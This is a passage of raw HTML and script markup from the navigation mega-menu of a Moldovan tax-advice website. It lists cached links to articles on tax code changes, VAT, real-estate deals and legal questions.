\u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_442","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_442" id="tdi_10_f10" data-td_block_id="tdi_9_442" data-td_filter_value="" href="https://taxexpert.md/category/faq/">Toate</a><a class="mega-menu-sub-cat-tdi_9_442"  id="tdi_11_3f4" data-td_block_id="tdi_9_442" data-td_filter_value="17" href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a><a class="mega-menu-sub-cat-tdi_9_442"  id="tdi_12_ff4" data-td_block_id="tdi_9_442" data-td_filter_value="18" href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></div></div><div id=tdi_9_442 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" class="td-image-wrap " title="5 простых вопросов к адвокату. Дела гражданские." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 простых вопросов к адвокату. Дела гражданские." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" title="5 простых вопросов к адвокату. Дела гражданские.">5 простых вопросов к адвокату. Дела гражданские.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" class="td-image-wrap " title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.">5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_442" data-td_block_id="tdi_9_442"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_442" data-td_block_id="tdi_9_442"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_ea8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13_ea8" ><script>var block_tdi_13_ea8 = new tdBlock();
block_tdi_13_ea8.id = "tdi_13_ea8";
block_tdi_13_ea8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_ea8","tdc_css_class":"tdi_13_ea8","tdc_css_class_style":"tdi_13_ea8_rand_style"}';
block_tdi_13_ea8.td_column_number = "3";
block_tdi_13_ea8.block_type = "td_block_mega_menu";
block_tdi_13_ea8.post_count = "4";
block_tdi_13_ea8.found_posts = "192";
block_tdi_13_ea8.header_color = "";
block_tdi_13_ea8.ajax_pagination_infinite_stop = "";
block_tdi_13_ea8.max_num_pages = "48";
tdBlocksArray.push(block_tdi_13_ea8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13_ea8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_ea8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13_ea8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 